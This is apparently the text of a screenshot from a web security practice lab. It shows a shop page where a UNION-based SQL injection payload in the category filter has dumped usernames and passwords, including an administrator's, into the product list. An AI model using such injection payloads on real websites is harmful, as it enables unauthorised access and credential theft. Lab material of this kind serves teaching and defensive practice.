 Home | My account
WE LIKE TO
SHOP
Gifts'UNION SELECT NULL,username||'~'||password FROM users--
Refine your search:
All Accessories Food & Drink Gifts Pets Tech gifts
wiener~dfhbufhtjr3vqxhc38fg
High-End Gift Wrapping View details
carlos~ea37dhinzxlpyvs1ejan
Snow Delivered To Your Door View details
Conversation Controlling Lemon View details
Couple's Umbrella View details
administrator~z7snsoi906h36r6fgdq7